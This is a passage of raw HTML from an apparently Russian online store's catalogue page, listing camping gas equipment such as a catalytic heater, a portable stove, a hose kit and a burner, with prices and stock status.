                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/aksessuary-dlya-turizma/grelka-kataliticheskaya-bol-ghp-p01-sledopyt/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Грелка каталитическая бол.GHP-P01 Следопыт</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="526053" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="PF-GHP-P01 "><div class="muted font_sxs">Арт.: PF-GHP-P01 </div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">2 100 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">2 100 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__526053_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/aksessuary-dlya-turizma/grelka-kataliticheskaya-bol-ghp-p01-sledopyt/" data-item="526053"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Грелка каталитическая бол.GHP-P01 Следопыт"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="525966"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_525966_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_525966">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/gazovoe-oborudovanie/plita-gazovaya-portativnaya-sledopyt-govoryashchiy-ogon/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/c60/nmzoizjb2lcjuy2f3sm393ayllhf875d/plita_gazovaya_portativnaya_sledopyt_govoryashchiy_ogon.jpg" alt="Плита газовая портативная Следопыт Говорящий огонь" title="Плита газовая портативная Следопыт Говорящий огонь в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/2b3/s2vmwxw1txv2yh6pmeygtd9e0pd9trc6/600_600_140cd750bba9870f18aada2478b24840a/668e910a_e4b2_11eb_83a8_cc829d68f336_13f641d1_3002_11f0_a0df_f02f741c7557.jpg" alt="Плита газовая портативная Следопыт Говорящий огонь" title="Плита газовая портативная Следопыт Говорящий огонь в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/f1e/psduq1f5rwpd00riamgx9mbmzfju2k2g/600_600_140cd750bba9870f18aada2478b24840a/668e910a_e4b2_11eb_83a8_cc829d68f336_13f641d3_3002_11f0_a0df_f02f741c7557.jpg" alt="Плита газовая портативная Следопыт Говорящий огонь" title="Плита газовая портативная Следопыт Говорящий огонь в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/2ca/l899xs12qynuivkv0ixxdakleapv0ii1/600_600_140cd750bba9870f18aada2478b24840a/668e910a_e4b2_11eb_83a8_cc829d68f336_13f641d5_3002_11f0_a0df_f02f741c7557.jpg" alt="Плита газовая портативная Следопыт Говорящий огонь" title="Плита газовая портативная Следопыт Говорящий огонь в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/4bf/xao7k96vys3rnkss40p0rxet2ktfp9c4/600_600_140cd750bba9870f18aada2478b24840a/668e910a_e4b2_11eb_83a8_cc829d68f336_13f641d7_3002_11f0_a0df_f02f741c7557.jpg" alt="Плита газовая портативная Следопыт Говорящий огонь" title="Плита газовая портативная Следопыт Говорящий огонь в Иркутске" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="525966" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="525966" data-param-item_href="%2Fcatalog%2Fgazovoe-oborudovanie%2Fplita-gazovaya-portativnaya-sledopyt-govoryashchiy-ogon%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/gazovoe-oborudovanie/plita-gazovaya-portativnaya-sledopyt-govoryashchiy-ogon/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/c60/nmzoizjb2lcjuy2f3sm393ayllhf875d/plita_gazovaya_portativnaya_sledopyt_govoryashchiy_ogon.jpg" alt="Плита газовая портативная Следопыт Говорящий огонь" title="Плита газовая портативная Следопыт Говорящий огонь в Иркутске" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/gazovoe-oborudovanie/plita-gazovaya-portativnaya-sledopyt-govoryashchiy-ogon/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Плита газовая портативная Следопыт Говорящий огонь</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="525966" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="PF-GSP-H04"><div class="muted font_sxs">Арт.: PF-GSP-H04</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">3 020 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">3 020 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__525966_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/gazovoe-oborudovanie/plita-gazovaya-portativnaya-sledopyt-govoryashchiy-ogon/" data-item="525966"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Плита газовая портативная Следопыт Говорящий огонь"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="497723"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_497723_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_497723">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/gazovoe-oborudovanie/zip-nz-shlang-v-sbore/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/6d5/tccjvrs9231noygjbva24i16t3aouoqg/zip_nz_shlang_v_sbore.jpg" alt="ЗИП NZ (шланг в сборе)" title="ЗИП NZ (шланг в сборе) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/32b/4pnv29gege7mrmc1wxni9lke9ygzlgrg/600_600_140cd750bba9870f18aada2478b24840a/4e5eac77_2c7d_11ef_a0c3_f02f741c7557_d9758000_5d78_11f0_a0e4_f02f741c7557.jpg" alt="ЗИП NZ (шланг в сборе)" title="ЗИП NZ (шланг в сборе) в Иркутске" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="497723" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="497723" data-param-item_href="%2Fcatalog%2Fgazovoe-oborudovanie%2Fzip-nz-shlang-v-sbore%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/gazovoe-oborudovanie/zip-nz-shlang-v-sbore/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/6d5/tccjvrs9231noygjbva24i16t3aouoqg/zip_nz_shlang_v_sbore.jpg" alt="ЗИП NZ (шланг в сборе)" title="ЗИП NZ (шланг в сборе) в Иркутске" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/gazovoe-oborudovanie/zip-nz-shlang-v-sbore/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>ЗИП NZ (шланг в сборе)</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="497723" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="NZ hose set"><div class="muted font_sxs">Арт.: NZ hose set</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">540 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">540 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__497723_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/gazovoe-oborudovanie/zip-nz-shlang-v-sbore/" data-item="497723"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="ЗИП NZ (шланг в сборе)"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="497630"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_497630_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_497630">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/gazovoe-oborudovanie/gorelka-port-sledopyt-gtp-s07-pezo-gazogenerator-shlang-rezb-/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/5c3/qcdx00ztzz7ehycmrer8881otxwogl0v/gorelka_port_sledopyt_gtp_s07_pezo_gazogenerator_shlang_rezb_.jpg" alt="Горелка порт.Следопыт-GTP-S07,пьезо,газогенератор,шланг (резьб.)(без баллона)" title="Горелка порт.Следопыт-GTP-S07,пьезо,газогенератор,шланг (резьб.)(без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
